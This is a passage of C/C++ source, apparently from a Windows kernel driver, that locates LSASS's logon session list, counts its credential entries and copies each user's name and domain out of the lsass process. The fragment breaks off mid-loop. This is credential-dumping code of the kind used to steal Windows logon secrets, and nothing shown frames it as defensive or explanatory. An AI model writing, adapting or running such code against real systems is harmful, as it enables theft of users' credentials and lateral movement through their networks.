 if (!logonSessionListAddressOffset) {
    status = STATUS_NOT_FOUND;
    break;
}

PLIST_ENTRY logonSessionListAddress = (PLIST_ENTRY)((PUCHAR)lsaEnumerateLogonSessionStart +
(*logonSessionListAddressOffset) + foundIndex);

logonSessionListAddress = (PLIST_ENTRY)AlignAddress((ULONGLONG)logonSessionListAddress);

status = ProbeAddress(logonSessionListAddress, sizeof(PLSASRV_CREDENTIALS),
sizeof(PLSASRV_CREDENTIALS), STATUS_NOT_FOUND);

if (!NT_SUCCESS(status))
    break;

currentCredentials = (PLSASRV_CREDENTIALS)logonSessionListAddress->Flink;

// Getting the real amount of credentials.
while ((PLIST_ENTRY)currentCredentials != logonSessionListAddress) {
    credentialsCount++;
    currentCredentials = currentCredentials->Flink;
}

if (credentialsCount == 0) {
    status = STATUS_NOT_FOUND;
    break;
}
this->lastLsassInfo.Creds = (Credentials*)AllocateMemory(credentialsCount * sizeof(Credentials));

if (!this->lastLsassInfo.Creds) {
    status = STATUS_INSUFFICIENT_RESOURCES;
    break;
}
memset(this->lastLsassInfo.Creds, 0, credentialsCount * sizeof(Credentials));
currentCredentials = (PLSASRV_CREDENTIALS)logonSessionListAddress->Flink;

// Getting the interesting information.
for (credentialsIndex = 0; credentialsIndex < credentialsCount && (PLIST_ENTRY)currentCredentials !=
logonSessionListAddress;
    credentialsIndex++, currentCredentials = currentCredentials->Flink) {

    if (currentCredentials->UserName.Length == 0 || !currentCredentials->Credentials)
        continue;

    if (!currentCredentials->Credentials->PrimaryCredentials)
        continue;

    if (currentCredentials->Credentials->PrimaryCredentials->Credentials.Length == 0)
        continue;

    this->lastLsassInfo.Creds[credentialsIndex].Username.Buffer = NULL;
    status = CopyUnicodeString(lsass, &currentCredentials->UserName, IoGetCurrentProcess(),
        &this->lastLsassInfo.Creds[credentialsIndex].Username, KernelMode);

    if (!NT_SUCCESS(status))
        break;

    this->lastLsassInfo.Creds[credentialsIndex].Domain.Buffer = NULL;
    status = CopyUnicodeString(lsass, &currentCredentials->Domain, IoGetCurrentProcess(),
        &this->lastLsassInfo.Creds[credentialsIndex].Domain, KernelMode);